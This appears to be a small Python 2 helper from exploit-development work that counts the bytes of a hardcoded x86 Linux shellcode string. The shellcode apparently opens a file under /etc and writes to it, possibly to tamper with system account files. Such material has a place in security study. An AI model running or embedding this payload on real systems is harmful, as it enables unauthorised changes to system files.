 1 #!/usr/bin/python
2
3 # Counts the number of bytes in shellcode
4 shellcode = ("\x31\xc0\x50\x68\xe7\xbb\xa6\x85\x81\x2c\x24\x78\x56\x34\x12\xb8\x1f\x1d\x3d\x4d\x05\x10
\x56\x38\x17\x50\xc7\x44\x24\xfc\x2f\x65\x74\x63\x83\xec\x04\xfc\x89\xe3\x2d\x2e\x6f\x75\x64\x89\xc1
\x6a\x05\x58\xcd\x80\x93\x31\xd2\x52\xb8\x53\x5f\x60\x1f\x2d\x12\x13\x14\x15\x50\x05\x16\xf8\xed\x15
\x50\x05\xf9\xfc\x18\x33\x50\x05\xd9\xde\xfa\xfb\x50\x2d\x01\xdf\x01\x03\x50\x2d\xe7\xf4\xff\x0e\x50
\xb8\x10\xd9\x1a\x0d\x05\x31\x73\x31\x13\x50\x89\xe1\x6a\x1c\x5a\x6a\x04\x58\xcd\x80\xb0\x06\xcd\x80
\x31\xdb\xb0\x01\xcd\x80")
5
6
7 length = 0
8 # Count each byte in bytearray and increment length.  Too easy!
9 for byte in bytearray(shellcode):
10         #print index(byte)
11         length += 1
12
13 print "Payload length = " + str(length)
14 print " "
15